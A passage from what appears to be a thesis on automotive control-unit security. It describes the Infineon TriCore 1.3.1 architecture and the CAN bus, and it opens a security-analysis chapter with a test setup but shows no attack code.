
The TriCore 1.3.1 architecture is based on a modified Harvard-architecture,in which instruction- and data-memory share a common 32 bit addressspace. The address space is divided into 9 segments (Figure 3.4), the mostimportant of which are:
The code-segment(0x8), also referred to as the ELF-entry-point is the begin-ning of the address-range for the flash-memory containing the instruction-code. When starting with the default boot-configuration, the instruction at0x80000000 will be the first to be executed.
The data-segment(0xD), the address-range for the data-area, contained ona RAM-module. Starting at 0xD0000000 it contains the stack-area, growingtowards higher memory addresses. And starting at 0xD0020000 it contains
31
3. ECU Architecture
[arc11]
Figure 3.4. TriCore 1797 Memory Segmentation
the heap area growing towards lower addresses.
The internal-peripheral-space(0xF), comprising the address-area for inter-nal CPU- and peripheral-registers.
3.1.5 Context Management
In the TriCore 1.3.1 architecture the context management is not taken careof in the stack-frame. Instead, a designated context-management system ismaintaining a linked-list, the Context-Switch-Area (CSA), in a designatedlocation within the stack-area. It automatically stores the return-addressesof calling functions, a certain set of processor-registers and restores theprevious state once the return-statement is executed. The entries of thecontext-switch-area are organized in two linked-list, one for empty entries
32
3.1. The TriCore Architecture

(a) Before Saving (b) Saving Process (c) After Saving
[arc11]
Figure 3.5. CSA Entry Management

and one for used entries, which are referred to by the designated core-registers FCX for the free context and PCX for the previous context. Uponsystem-start, the start-up code initializes the CSA area by writing thelink-words connecting the empty CSA-entries into ram, leaving enoughspace for the context in between.The lists are organized in FIFO order. Upon a function-call the first entry ofthe empty-list gets filled with the context and is added as the first elementon the used-entries list. On returning to the calling function, the entrythen gets removed from the used-entries list and is added to the emptylist again. The CSA entries are linked through special link words, whichcontain the address of the next element. As the linked lists are managedby hardware, there is no software overhead. A CSA entry has a length of16 words and can contain either a lower or an upper context-entry (Figure3.6). The upper and lower context-entries differ in the choice of registersthey store. The upper context-entry contains D15...D8, A15...A8, PSWand PCXI. The lower context-entry contains D7...D0, A7...A2, saved PCand PCXI. The registers A0, A1, A8 and A9 contain global addresses anddo not get saved or restored upon a context-switch. The upper contextis saved and loaded automatically during calls, interrupts or traps. Thesaving of only half of the context allows a speed-up when only half of theregisters are sufficient. If more registers are needed, the lower context hasto be stored explicitly with the store- and load-lower-context commands.
33
3. ECU Architecture
[arc11]
Figure 3.6. Upper and Lower Context Entry
3.1.6 Interrupt System

On the TriCore 1.3.1 architecture, interrupt-requests are serviced by theCentral-Processing-Unit (CPU) or the Peripheral-Control-Processor (PCP),also refereed to as interrupt-service providers. Therefore it features twoseparate sets of interrupt-arbitration buses. The arbitration buses areconnected to the CPU and the PCP interrupt-control units respectively,which administer the arbitration-process and interrupt the correspondingservice-provider. Each peripheral device that can cast an interrupt is con-nected to the arbitration buses and the triggering-mechanism through oneor more Service-Request-Nodes (SRN), enabling it to either request a CPUor a PCP interrupt. This enables the peripheral devices to communicatewith each other without CPU-interference. Depending on the number ofarbitration-cycles, each bus can handle up to 255 service-request-nodes.Figure 3.7 shows the two arbitration buses and the service request nodesconnected to them.
34
3.1. The TriCore Architecture
[arc11]
Figure 3.7. Interrupt Arbitration Buses
Each SNR has a service-request-control register. It contains the enable/dis-able information, the priority-information, the service-provider destination,the service-request status bit and the software-initiated request set- andreset-bit.Interrupts are differentiated by their priority, which is indicated by theService-Request-Priority-Number (SRPN). Each active source, selecting thesame service-provider, has to have a unique SRPN-value to differentiateits priority. The SRPN is used to select an Interrupt-Service-Routine (ISR),or Channel-Program in case of the PCP, to service the interrupt-request.
35
3. ECU Architecture
[arc11]
Figure 3.8. Calculation of ISR Entry Point

The ISRs are associated with SRPNs by the interrupt-vector-tables locatedin each service-provider.Upon an Interrupt, an arbitration-process is started within the correspond-ing interrupt-control-unit, to find the highest priority currently sendingan interrupt. The arbitration can take up to four cycles, depending on therange of covered priority-numbers. For a range of less than 255 priority-numbers, the corresponding upper bits of the SPRN are not examined.The interrupt-routine entry-point is determined form the BIV and the ICR,where as the Begin-Interrupt-Vector (BIV) is the address of the first elementof the interrupt-vector. To calculate the address, the bits 13..5 and the 0 bitof the BIV are set to zero. The bits 13..5 are then or’ed with the bits 24..16 ofthe ICR, which comprises the PPN (Figure 3.8). The Interrupt-Vector-Table(IVT) spans 255 entries, with 8 words each. The entry-numbers directlycorrespond to the interrupt-priority. Interrupt-service-routines with lessthan 8 words are directly stored within the IVT. For ISRs that are longerthan 8 words, the IVT usually has a jump-instruction to an ISR withinthe code-area. It is however possible to span ISRs across multiple entriesto improve the interrupt-response-time for longer ISRs. In that case, thepriorities following the larger entry cannot be used any more. In additionto that, it is possible to group interrupts, giving all group members thesame current CPU-priority-level, so they cannot interrupt each other.On entering an interrupt-service-routine the upper context is automat-ically saved and the interrupt-system is globally disabled. The current
36
3.1. The TriCore Architecture


CPU-priority-number is set to the ICR.PIPN and the PSW is set to thedefault value, all permissions are enabled, the memory protection systemis disabled, the ISR switches to the interrupt stack, the call depth counter iscleared and the call depth limit is set to 63. If the ISR is configured to usethe user-stack, the stack-pointer A10 is reloaded with the contents of theinterrupt-stack-pointer. Then the effective address of the correspondinginterrupt-priority within the IVT is loaded as the new program-counterand the first instruction is fetched. Within the ISR, the interrupts can beenabled again to allow other interrupts to be processed, also the CCPNcan be modified to adapt the priority-level. Upon exiting the ISR witha RFE instruction, the hardware automatically restores the upper con-text, including the previous CPU-priority-number, and the interruptedroutine continues (Figure 3.9). Based on their complexity, interrupts canbe assigned into different categories, the most common are: The simpleinterrupt, where only the upper context gets stored. The interrupt routinetherefore can only use the upper context registers. The general interrupt,where after automated storage of the upper context and entering of the ISR,the lower context gets explicitly stored with a aylcx command. Thus theinterrupt-routine can use both, upper and lower context registers. Beforereturning, the lower context has to be restored with a rslcx instruction.The simple interrupt with context switch that behaves like the generalinterrupt, but additionally loads lower and upper context from memorythrough lducx and ldlcx commands. At the end the context is saved withstucx and stlcx commands, to save the context for subsequent calls.
3.1.7 Trap System
The trap-system allows the CPU to service conditions that are so criticalthat they cannot be postponed, e.g. when a non mask-able interrupt,an instruction-exception or an illegal access occurs. Much like an inter-rupt, a trap breaks the normal execution-flow, but it does not changethe CPUs priority, so the CCPN is not changed. Traps are organized ineight different classes. To service these traps, the CPU has a separatetrap-vector-table. Like the interrupt-vector-table it is referred to by abegin-vector-pointer, the Begin-Trap-Vector (BTV), and has eight-wordlong entries for each of the trap classes. When a trap occurs, the CPU
37
3. ECU Architecture
[arc11]
Figure 3.9. Interrupt Handling

aborts the currently processing instruction and forces execution to the cor-responding Trap-Vector-Routine(TSR). A trap is completely identified bythe Trap-Class-Number(TCN) and the Trap-Identification-Number(TIN).Unlike the interrupt-system, the trap-system cannot be disabled by soft-ware.When a trap occurs, the PC is saved in the return-address-register A11and the trap-identifier is generated by hardware. Therefore the TIN isloaded into D15 and the TCN is used to index into the trap-vector-table byleft-shifting it by five bits and OR’ing it with the BTV. The lowest TIN winsthe arbitration. After that the upper context of the current task is savedand the interrupt-system is globally disabled. Then the stack-pointer is setfor using the interrupt-stack and the trap-vector-table is accessed to fetchthe first instruction of the trap-service-routine.Table 3.1 provides an overview of the different trap-classes.
38
3.1. The TriCore Architecture
Table 3.1. Trap Classes
Trap Class 0 Reserved for the Memory Management Unit(MMU),not used on the TC1797
Trap Class 1 Internal Protection for violation of the memory pro-tection, global register write protection and privilegedinstructions.
Trap Class 2 Instruction Errors for illegal or unimplemented op-code,invalid operand specification„ data address alignmentand invalid local memory address.
Trap Class 3 Context Management for call depth over- and under-flow, free context list depletion or underflow, call stackunderflow, context type error or nesting error.
Trap Class 4 System Bus and Peripheral Errors for program fetchsynchronous errors, data access synchronous and asyn-chronous errors, co-processor asynchronous errors, pro-gram memory integrity errors and data memory in-tegrity errors.
Trap Class 5 Assertion Traps for traps on arithmetic over-flow(TRAPV) and trap on sticky arithmetic over-flow(TRAPSV)
Trap Class 6 System Call for system callsTrap Class 7 NMI for non mask-able interrupts
3.1.8 Protection System
The TriCore 1.3.1 architecture features two independent protection mecha-nisms, the permission-privilege-level and the memory-protection-system.The aim of these mechanisms are the protection of core system-functionality,the protection of applications against each other and to provide test- anddebug-functionality.
The permission-privilege-level system monitors access to certain crit-ical instructions and registers. The permission-privilege-level is storedin the two bit IO field of the Program-Status-Word (PSW). It featuresthree different user-level, User-0 (00), User-1 (01) and Supervisor (10).The permission-privilege-level system protects the peripheral registers inAddress segment 14 and 15 from unprivileged access with a MPP trap,
39
3. ECU Architecture
the enabling or disabling of the interrupt system with a PRIV trap andsupervisor-only instructions with a PRIV trap as well. User-0 level is theleast privileged level, not allowing access to any of them. User-1 levelallows access to the peripheral registers and the interrupt-system, but notto the supervisor-only instructions and supervisor-level allows access toall of the protected registers and instructions.

The memory-protection system allows to protect user defined memory-areas from unauthorized read, write or instruction-fetch access. Thememory-protection is implemented in hardware and can be configuredthrough registers, defining ranges for data-areas, code-areas and corre-sponding access-modes. The data-ranges are defined in the registersDPRX_YL for the lower and DPRX_YU for the upper bound of address-range Y of set X. In each of the four data-sets, up to four address-rangescan be defined. The corresponding protection-modes for each set canbe configured in the Data-Protection-Mode-Register-Set-X (DPMX) regis-ters. Possible modes for each range are no-access, read-only, write-onlyand read- and write-access. The four sets of code-protection ranges canbe set in the CPRX_YL and GPRX_YU. The CPMX registers contain thecode-protection modes. Possible modes are executable and non executable.Also signals can be activated and used for debugging purposes. Thecontext-switch-area is exempt from the memory-protection system. Thememory-protection system can be globally enabled or disabled over thePSW.
In addition to the two protection mechanisms, the watchdog-timer (WDT)provides an additional security-feature. The endinit protection restricts theaccess to numerous configuration and timing registers, once the endinit-protection-bit has been set. To gain access to those registers, the bit hasto be cleared first. The moment the bit is cleared a countdown is started.If the protection-bit has not been set again within a specific interval atrap is generated. Therefore, the protection-bit has to be re-set, once theconfiguration of the registers is completed.
40
3.1. The TriCore Architecture
Figure 3.10. Data Protection Register Set

3.1.9 Peripherals
The TriCore 1797 features a series of on-board peripherals, includingnumerous digital ports, general-purpose-timer units, an analog to digitalconversion unit, asynchronous and synchronous communication portsand a multi-CAN controller. The peripherals are located on the System-Peripheral-Bus (SPB), which is directly connected to the CPU, the PCPand over a bridge with the Local-Memory-Bus (LMB). The peripherals arelisted in table 3.2.
41
3. ECU Architecture
Table 3.2. Peripherals
ADC Analog Digital Conversion: manages conversionfrom analog input signals to digital values
ASC Asynchronous/Synchronous Serial Interface: pro-vides interfaces for serial communication
DMA Direct Memory Access Controller: provides directaccess to the memory for peripheral devices
E-RAY FlexRay Protocol Controller: performs communica-tion according to the FlexRay protocol
EBU LMB External Bus Unit: controls transactions be-tween external memories or peripheral units andinternal memories and peripheral units
FADC Fast Analog to Digital Converter: analog digitalconversion, support for high frequency signals
GPTA General Purpose Timer Array: signal measuring andsignal generation
IS Interrupt System: provides interrupt processing ca-pability
Multi CAN Controller Area Network Controller: provides inter-faces for CAN communication
Ports General Purpose I/O Ports and Peripheral I/OLines: provides input and output capabilities
SCU System Control Unit: handles all system controltasks except for debug related tasks
SSC Synchronous Serial Interface: provides serial syn-chronous communication capabilities
3.2 The Controller Area Network (CAN)
The Controller-Area-Network (CAN) is a serial-bus system for in-vehiclecommunication that was introduced by Bosch in 1986. This section de-scribes the purpose and evolution of the system, as well as its functionality.
42
3.2. The Controller Area Network (CAN)
3.2.1 Purpose and Evolution
In 1983 Bosch started the development of the controller-area-network toreduce the weight and complexity of wiring within the vehicle, whichcould reach lengths of up to 2 kilometers. Therefore, the CAN-bus usesonly two wires to connect all the control units and devices within thevehicle. In 1986 the CAN-protocol was officially introduced at the societyof automotive-engineers congress in Detroit. The next year, in 1987 Inteloffered the first CAN-controller chips. Since then, Bosch published severalversions of the CAN-specification. The latest specification is CAN 2.0,which was published in 1991. The standards are still extended by Bosch.In 2012 Bosch released CAN with Flexible Data-rate (CAN FD), whichuses an improved frame-format, allowing a different data-length as well asswitching to a faster bit-rate once the arbitration is decided. Bosch freelyprovides these standards along with other specifications and white papers.In 1993 the CAN standard ISO 11898 was released by the InternationalOrganization for Standardization. After a while, the standard was dividedinto two parts, the ISO 11898-1 covering the data-link-layer and the ISO11898-2 covering the physical layer for high-speed CAN. Later the ISO11898-3 was added to cover the physical layer for low-speed, fault-tolerantCAN.
3.2.2 Functionality
CAN is a multi-master serial-bus system, designed to allow the the micro-controllers and devices within the vehicle to communicate with each other.On the for the automotive application typical linear topology all the par-ticipants are equals and can communicate without the need of a hostcomputer. The CAN 2.0 standard differentiates between high-speed busesof up to 1 Mbit/s and low-speed buses of up to 125 kbit/s. The theoreticallength of the wires can be up to 40 meters at 1 Mbit/s, 100 meters at 500kbit/s or 500 meters at 125 kbit/s.The bus works according to the Carrier Sense Multiple Access/CollisionResolution (CSMA/CR) method. Thereby collisions during the accessingof the bus are solved with bit-arbitration. The data is coded with theNon-Return-Zero code (NRZ). As the CAN-protocol uses the repetition of
43
3. ECU Architecture
the same bit for more than five times for controlling purposes e.g. end offrame, bit-stuffing is used.CAN is a low-level-protocol standard and does not include tasks ofapplication-layer protocols like flow-control, device-addressing or splittingdata over multiple frames. Therefore a lot of manufacturers implementedhigher-layer protocols. For passenger cars however, each manufacturerhas its own standard. This also includes any security as CAN does notsupport any security features on its own.
3.2.3 Identifier
The identifier is not only used to identify the message, but also to prioritizethem. Each participant can be the sender and receiver of messages withany number of identifiers, but each identifier should only have one senderat most. The specification defines two different identifier formats, the11-bit identifier called base-frame-format (CAN 2.0A) and the 29-bit iden-tifier called extended-frame-format (CAN 2.0B). The base-frame-format ismainly used in passenger cars, whereas the the extended-frame-format isused in trucks and machinery.
3.2.4 Arbitration
The bus-access is resolved lossless by bitwise arbitration based on theidentifier of the messages. To do so, every sender is monitoring the buswhile sending the identifier. If two messages are send simultaneously, thefirst dominant bit of the higher priority message overwrites the accordingrecessive bit of the lower priority message. When the sender of the messagewith the lower priority detects the dominant bit while sending a recessiveone, it stops the transmission and tries again once the other transmissionfinished. If both sender use the same identifier, a error-frame is generatedas soon as one of the following bits are different. Therefore the standardsuggest to use every identifier only on one sender.If a sender continuously sends high priority messages it could lead toa blockade, as the messages of other senders would always loose thearbitration process.
44
3.2. The Controller Area Network (CAN)
3.2.5 Frame Types
Communication on CAN is done via messages, which contain control- andpayload-bits. The normed order of such a message is called frame. CANsupports four different kinds of frames. The data-frame, which is usedto transfer up to eight bytes of data. The remote-frame, which is used torequest a data-frame from another participant. The error-frame, whichsignals all participants that there was an error. And the overload-frame,which forces a break between data- and remote-frames.
45

Chapter 4
Security Analysis
The papers presented in the related-work section show a significant lackof security-considerations in current automotive control systems. In all ofthe shown experiments, the software running on the control units couldeasily be exploited, which raises the question: Is it purely the fault ofthe programmers, or do current control-unit-architectures do not allowa secure way of programming? This chapter chapter presents a security-analyses for the TriCore 1.3 architecture, to see how well the underlyingarchitecture is guarded against some of the most common attacks. In thefirst part these attacks have been tested on an Infineon TriBoard with aTriCore 1797 chip. To verify the findings, two of the attacks have also beentested on a prototyping-ECU running the base-software provided with thedevice.
4.1 TriBoard
In this section, a series of attacks were tested on an Infineon TriBoard withTriCore 1797 chip. The test-code was written in the Eclipse-IDE providedwith the free TriCore-entry-tool-chain. The evaluation of the tests weredone using the also provided UDE-debugging tool. For the buffer-overflowtests over CAN an ETAS ES592 interfacing-device was used in combinationwith Busmaster to send and receive messages. Figure 4.1 shows the layoutof the test environment.
4.1.1 Overwriting of the Return Address
The most common overflow-exploit on the x86 architecture is the over-writing of the return-address. On the x86, upon a context switch, the
47

4. Security Analysis
Figure 4.1. Experimental Layout TriBoard
